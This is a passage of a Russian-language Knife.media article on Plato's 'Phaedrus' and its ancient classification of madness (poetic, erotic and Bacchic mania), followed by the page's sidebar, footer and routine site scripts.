<blockquote><p>«Вдохновение и неистовство третьего рода, от Муз исходящее, охватив нежную и чистую душу, пробуждает ее и приводит в вакхическое состояние, которое изливается в песнях и во всем прочем [поэтическом] творчестве, украшает бесчисленные деяния старины и воспитывает потомство. Но кто подходит к вратам поэзии без неистовства, Музами посылаемого, будучи убежден, что он станет годным поэтом лишь благодаря ремесленной выучке, тот является поэтом несовершенным, и творчество такого здравомыслящего поэта затмевается творчеством поэта неистовствующего».</p>
<h6>Платон, «Федр»</h6>
</blockquote>
</figure>
<p>В свое время Фридрих Ницше <a href="https://www.nietzsche.ru/works/sobranie/tragoedie/" rel="noopener" target="_blank">написал</a>, что в искусстве есть два начала: первое — рациональное, аполлоническое, второе — чувственное, разрушительное, сродни сильным аффектам и безумию. Без этих двух компонентов искусство не может существовать, и оба они будут вырываться из человеческого естества художника, как аромат из открытого флакона.</p>
<h4><b>По Платону, творчество невозможно без доли необузданности и страсти, а если их нет, то и творец становится ремесленником.</b></h4>
<p>Эротическое безумие, с которого и началась беседа философов, Платон наделяет особой ценностью, поскольку оно может привести человека к божественной любви и пониманию истинного бытия. Не путать с плотской любовью, которая является уделом «темной лошадки» и тянет в пучину наслаждений.</p>
<p>Влюбленность, целью которой является стремление к благу ради объекта любви, даже будучи манией, насланной Эротом, приравнивается к божественной.</p>
<p>Четвертым видом безумия является мистериальная, или вакхическая, мания, которая отсылает к поклонению древнегреческому богу Дионису (его второе имя — Вакх). Находясь в мистериальной мании, люди во время отправления культа неистово танцевали, употребляли чрезмерно много вина, вели, как бы мы сейчас сказали, асоциальный образ жизни. Встречалось и такое поведение, как сдирание шкур с животных и поедание сырой плоти, а также описывались женщины, бросившие детей и убежавшие в лес, чтобы служить Вакху (Еврипид, «Вакханки»).</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/11/Fedr-2-640x812.jpeg" alt="" width="640" height="812" /></figure>
<p>Слово «Вакх» связано со словом «<a href="https://www.perseus.tufts.edu/hopper/text?doc=Perseus%3Atext%3A1999.04.0057" rel="noopener" target="_blank">бассара</a>» (древнегреч. βασσάρα — одежда из лисьих шкур, которую носили почитательницы культа Диониса, вакханки). Лиса считается одним из основных переносчиков бешенства.</p>
<p>Надо сказать, что каким бы неконвенциональным нам ни казалось это поведение сегодня, для древнего человека такие поступки выглядели иначе и были оправданы. В частности, Платон в «Федре» относит вакхическое безумие к божественному, потому что его насылает на человека Дионис, а значит, всё происходящее делается от лица или во имя бога.</p>
<p>Благодаря «Федру» Платона современный человек может прочувствовать оттенки смыслов, которые античные люди вкладывали в понятие души или психики. Афинский философ, живший за тысячи лет до того, как психиатрия получила статус науки, обзавелась инструментами диагностики и кодификации, опираясь на особенности религиозной традиции, культуры и мировоззрения своей эпохи, смог выделить виды безумия, определить причину их возникновения и даже доказать свою точку зрения о божественной природе мании.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/philosophy/" rel="tag">философия</a><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/literature/" rel="tag">литература</a><a href="https://knife.media/tag/humans/" rel="tag">люди</a><a href="https://knife.media/tag/psychology/" rel="tag">Психология</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fphaedrus-mental%2F&#038;title=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B1%D1%89%D0%B5%D0%B3%D0%BE%20%D1%83%C2%A0%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BF%D1%81%D0%B8%D1%85%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%20%D1%81%C2%A0%D0%B4%D0%B8%D0%B0%D0%BB%D0%BE%D0%B3%D0%BE%D0%BC%20%D0%9F%D0%BB%D0%B0%D1%82%D0%BE%D0%BD%D0%B0%20%C2%AB%D0%A4%D0%B5%D0%B4%D1%80%C2%BB" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fphaedrus-mental%2F&#038;text=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B1%D1%89%D0%B5%D0%B3%D0%BE%20%D1%83%C2%A0%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BF%D1%81%D0%B8%D1%85%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%20%D1%81%C2%A0%D0%B4%D0%B8%D0%B0%D0%BB%D0%BE%D0%B3%D0%BE%D0%BC%20%D0%9F%D0%BB%D0%B0%D1%82%D0%BE%D0%BD%D0%B0%20%C2%AB%D0%A4%D0%B5%D0%B4%D1%80%C2%BB" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/roboty/">роботы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T16:30:54+03:00">16:30</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-dubae-poyavitsya-pervoe-v-istorii-zhiloe-zdanie-postroennoe-robotami/">В Дубае появится первое в истории жилое здание, построенное роботами</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/vystavka/">выставка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T14:35:01+03:00">14:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/muzej-moskvy-i-stolichnyj-muzej-kitaya-organizuyut-vystavku-prazdnik-vesny-novyj-god-v-starom-pekine/">Музей Москвы и Столичный музей Китая организуют выставку «Праздник весны. Новый год в старом Пекине»</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/igrushki/">игрушки</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T12:10:07+03:00">12:10</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/brakovannye-plyushevye-loshadi-s-perevernutoj-ulybkoj-stali-novoj-internet-sensacziej/">Бракованные плюшевые лошади с перевернутой улыбкой стали новой интернет-сенсацией</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/architecture/">архитектура</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T11:40:49+03:00">11:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-karta-posvyashhennaya-arhitekture-sovetskogo-avangarda-1920-1930-h/">Находка дня: интерактивная карта, посвященная архитектуре советского авангарда 1920–1930-х</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T11:00:35+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/astronomy-obnaruzhili-novuyu-planetu-potenczialno-prigodnuyu-dlya-zhizni/">Астрономы обнаружили новую планету, потенциально пригодную для жизни</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-29T16:45:59+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-osoznat-masshtaby-raznyh-obektov-v-nashej-vselennoj/">Сайт дня: осознать масштабы разных объектов в нашей Вселенной</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"214353","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"214353","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"anna-melnikova","editor":"seroe-fioletovoe","category":"longreads","tags":"philosophy:history:literature:humans:psychology"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0410\u043f\u043e\u043a\u0430\u043b\u0438\u043f\u0441\u0438\u0441 \u0412\u0430\u0441\u0438\u043b\u0438\u044f \u0420\u043e\u0437\u0430\u043d\u043e\u0432\u0430: <em>\u043a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0436\u0438\u0437\u043d\u0438 \u0438\u00a0\u0441\u043c\u0435\u0440\u0442\u0438 \u0432\u0435\u043b\u0438\u043a\u043e\u0433\u043e \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0430-\u0435\u0440\u0435\u0442\u0438\u043a\u0430<\/em>","link":"\/apocalyptic-rozanov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/rozanov-glav-360x269.png"},{"title":"\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043c\u0438\u0441\u0442\u0438\u043a\u0430 \u041f\u0435\u0442\u0440\u0430 \u0427\u0430\u0430\u0434\u0430\u0435\u0432\u0430. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0441\u0430\u043c\u044b\u0439 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0437\u0430\u043f\u0430\u0434\u043d\u0438\u043a \u0431\u044b\u043b \u0441\u043b\u0430\u0432\u044f\u043d\u043e\u0444\u0438\u043b\u043e\u043c \u0434\u043e\u00a0\u0441\u043b\u0430\u0432\u044f\u043d\u043e\u0444\u0438\u043b\u044c\u0441\u0442\u0432\u0430<\/em>","link":"\/chaadayev\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Petr-CHaadaev-glav-360x270.jpg"},{"title":"\u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u044f \u0434\u043b\u044f \u0433\u0440\u0443\u0441\u0442\u043d\u044b\u0445: <em>\u0447\u0435\u043c \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u0435\u043d \u044d\u043a\u0437\u0438\u0441\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u0438\u0437\u043c<\/em>","link":"\/filosofiya-dlya-grustnyh-chem-mozhet-byt-polezen-existenczializm\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/obloga-ekzistenczializm.jpg"},{"title":"\u041a\u0430\u043a \u043a\u0430\u0437\u043d\u0438 \u0438\u00a0\u043c\u0435\u043c\u044b \u043d\u0430\u0443\u0447\u0438\u043b\u0438 \u043d\u0430\u0441 \u0431\u044b\u0442\u044c \u0441\u043e\u0431\u043e\u0439: <em>\u043a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0434\u043e\u043b\u0433\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u00ab\u044f\u00bb<\/em>","link":"\/kak-kazni-i-memy-nauchili-nas-byt-soboj\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/osama-madlom-k1jYVY6OExE-unsplash.jpg"},{"title":"\u041d\u0430\u0443\u043a\u0430 \u0443\u0436\u0430\u0441\u0430: <em>\u043d\u0435\u043e\u0431\u044a\u044f\u0441\u043d\u0438\u043c\u044b\u0435 \u043c\u0438\u0440\u044b \u0411\u0435\u043d\u0445\u0430\u043c\u0438\u043d\u0430 \u041b\u0430\u0431\u0430\u0442\u0443\u0442\u0430<\/em>","link":"\/benjamin-labatut\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Labatut-glav-360x270.jpg"},{"title":"\u0421\u044b\u0440, \u0447\u0435\u0440\u0432\u0438 \u0438&nbsp;\u0442\u044f\u0436\u043a\u0438\u0439 \u043a\u0440\u0435\u0441\u0442 \u0414\u043e\u043c\u0435\u043d\u0438\u043a\u043e \u0421\u043a\u0430\u043d\u0434\u0435\u043b\u043b\u044b. <em>\u041a\u0430\u043a \u043e\u0434\u0438\u043d \u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439 \u043c\u0435\u043b\u044c\u043d\u0438\u043a \u043f\u043e\u043f\u044b\u0442\u0430\u043b\u0441\u044f \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043c\u044b\u0441\u043b\u0438\u0442\u044c \u0432\u00a0\u044d\u043f\u043e\u0445\u0443 \u0438\u043d\u043a\u0432\u0438\u0437\u0438\u0446\u0438\u0438<\/em>","link":"\/menocchio\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Melnik-glav-360x270.jpg"},{"title":"\u0411\u0435\u043b\u044b\u0439 \u0444\u0435\u0440\u0437\u044c. <em>\u041a\u0430\u043a \u0418\u0432\u0430\u043d \u0418\u043b\u044c\u0438\u043d \u0441\u0442\u0430\u043b \u0433\u043b\u0430\u0432\u043d\u044b\u043c \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u043e\u043c-\u0430\u043d\u0442\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0432\u0438\u043a\u043e\u043c<\/em>","link":"\/white-queen\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/Ilin-glav-1-360x270.jpg"},{"title":"&laquo;\u0427\u0435\u0440\u043d\u044b\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a&raquo;. <em>\u041a\u0430\u043a \u0415\u0441\u0435\u043d\u0438\u043d \u0438\u0437\u0432\u043b\u0435\u043a\u0430\u043b \u0438\u0437\u00a0\u0441\u0435\u0431\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u0434\u0432\u043e\u0439\u043d\u0438\u043a\u0430<\/em>","link":"\/dark-man\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Esenin-glav-360x270.jpg"},{"title":"&laquo;\u041c\u044b&nbsp;\u043e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0442\u0430\u043a\u0438\u043c\u0438&nbsp;\u0436\u0435 \u043b\u044e\u0434\u044c\u043c\u0438, \u043a\u0430\u043a\u0438\u043c\u0438 \u0431\u044b\u043b\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0435 \u0433\u0440\u0435\u043a\u0438&raquo;: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0444\u0438\u043b\u043e\u043b\u043e\u0433\u043e\u043c-\u043a\u043b\u0430\u0441\u0441\u0438\u043a\u043e\u043c \u0411\u043e\u0440\u0438\u0441\u043e\u043c \u041d\u0438\u043a\u043e\u043b\u044c\u0441\u043a\u0438\u043c \u043e\u00a0\u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0430\u043d\u0442\u0438\u0447\u043d\u043e\u0439 \u0442\u0440\u0430\u0433\u0435\u0434\u0438\u0438 \u0438\u00a0\u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u0438<\/em>","link":"\/boris-nikolsky\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Nikolskij-glav-360x270.jpg"},{"title":"\u041e\u0442\u0448\u0435\u043b\u044c\u043d\u0438\u043a, \u0444\u0438\u043b\u043e\u0441\u043e\u0444, \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u043d\u0442. <em>\u041a\u0430\u043a \u0414\u0438\u043e\u043d \u0425\u0440\u0438\u0441\u043e\u0441\u0442\u043e\u043c \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u0435\u0434\u043b\u0438\u0432\u043e\u0439 \u0420\u0438\u043c\u0441\u043a\u0443\u044e \u0438\u043c\u043f\u0435\u0440\u0438\u044e<\/em>","link":"\/dio-chrysostom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/05\/Hrisostom-glav-360x270.jpg"},{"title":"&laquo;\u0412\u044b&nbsp;\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0431\u0435\u0434\u0438\u0442\u044c, \u043d\u043e&nbsp;\u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0438\u043a\u043e\u0433\u043e \u043d\u0435&nbsp;\u0443\u0431\u0435\u0434\u0438\u0442\u0435&raquo;. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0438\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439 \u0444\u0438\u043b\u043e\u0441\u043e\u0444 \u041c\u0438\u0433\u0435\u043b\u044c \u0434\u0435 \u0423\u043d\u0430\u043c\u0443\u043d\u043e \u0441\u043f\u0435\u0440\u0432\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0430\u043b \u0444\u0440\u0430\u043d\u043a\u0438\u0441\u0442\u043e\u0432, \u0430\u00a0\u043f\u043e\u0442\u043e\u043c \u0432\u044b\u0441\u0442\u0443\u043f\u0438\u043b \u043f\u0440\u043e\u0442\u0438\u0432 \u043d\u0438\u0445<\/em>","link":"\/unamuno\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/02\/Migel-de-Unamuno-glav-360x270.jpg"},{"title":"\u00ab\u041f\u043e \u0432\u0441\u0435\u043c\u0443 \u0432\u0438\u0436\u0443 \u044f, \u0447\u0442\u043e \u0432\u044b \u043a\u0430\u043a \u0431\u044b \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u043d\u0430\u0431\u043e\u0436\u043d\u044b\u00bb. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0441\u0442\u043e\u0438\u043a\u043e\u0432 \u0440\u0430\u0441\u0441\u043c\u0435\u0448\u0438\u043b\u0430 \u043f\u0440\u043e\u043f\u043e\u0432\u0435\u0434\u044c \u0430\u043f\u043e\u0441\u0442\u043e\u043b\u0430 \u041f\u0430\u0432\u043b\u0430<\/em>","link":"\/emotion-history\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/11\/Apostol-Pavel-glav-360x270.jpg"},{"title":"\u041c\u0430\u0440\u0442\u0438\u043d \u0425\u0430\u0439\u0434\u0435\u0433\u0433\u0435\u0440 \u0438&nbsp;\u041a\u0430\u0440\u043b \u042f\u0441\u043f\u0435\u0440\u0441: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0434\u0440\u0443\u0436\u0431\u044b, \u043f\u0435\u0440\u0435\u0436\u0438\u0432\u0448\u0435\u0439 